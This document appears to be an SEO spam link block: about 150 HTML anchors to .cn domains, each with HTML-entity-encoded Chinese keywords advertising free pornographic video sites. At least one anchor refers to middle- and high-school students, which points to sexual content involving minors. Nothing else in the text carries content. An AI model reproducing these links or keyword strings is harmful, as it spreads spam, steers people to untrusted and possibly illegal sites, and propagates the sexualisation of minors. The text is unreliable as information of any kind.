<a href="http://weekbqp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://radiatorcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hksrm.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edqu.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://renliu114.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://baoban8.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yue360.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://cg520.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jienian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://ab33com.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuan819.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://oyfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glh88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://ndfd.com.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysap.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jingjinwujin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://nuipus.cn" target="_blank">&#x771F;&#x4EBA;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;120&#x79D2;&#x8BD5;&#x770B;</a>|
<a href="http://fsqiyuan168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://aqk8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fxj888.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gotocom.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://020itw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://omqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://han-shan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://akrsbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://susu58com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fun48.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF; | &#x514D;&#x8D39;</a>|
<a href="http://look521.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://ysap.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://yipianxin.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmjql.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://shensha.com.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://skamol.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://artsonic.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7247;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x89C6;</a>|
<a href="http://holybox.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x8089;&#x5CB3;&#x75AF;&#x72C2;69&#x5F0F;&#x6FC0;&#x60C5;&#x7684;&#x9AD8;&#x6F6E;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x6478;</a>|
<a href="http://wsang.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://njsybj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://fimmu.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://kj161.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://ubir.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://mr356.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://678fly.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;amm&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://fun48.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://fmur.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsat.com.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://visp.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0752.org.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://moonlightfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7684;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://10171.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhool.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://aqk8.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://seqn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://angdong.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shanghaicaipiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bymeeting.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vxpr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;A&#x7247;</a>|
<a href="http://wctc8.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://beidele.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://xingzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://cqyouyong.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://xujz.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://abcd114.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nenchun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sikaot.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://angni.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haoxl.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://uybk.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djpfx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
